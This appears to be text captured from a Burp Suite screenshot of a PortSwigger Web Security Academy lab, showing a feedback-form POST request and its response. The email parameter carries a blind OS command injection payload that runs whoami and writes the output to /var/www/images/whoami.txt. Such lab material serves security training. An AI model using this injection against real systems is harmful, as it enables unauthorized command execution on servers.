 Send
Cancel
Target: https://0a75003004bf544a82e5923c008a0061.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a75003004bf544a82e5923c008a0061.web-security-academy.net
3 Cookie: session=jr4GNY2Gu9Hs2ldFzt21YLF94nzeIW2L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a75003004bf544a82e5923c008a0061.web-security-academy.net/feedbac
k
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 122
11 Origin: https://0a75003004bf544a82e5923c008a0061.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=jnmXnR7I0vFxxv8PgxSF1dZwzRga5qdC&name=1&email=
1%40gmail.com||whoami>/var/www/images/whoami.txt|| &subject=1&message=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
114 bytes | 239 millis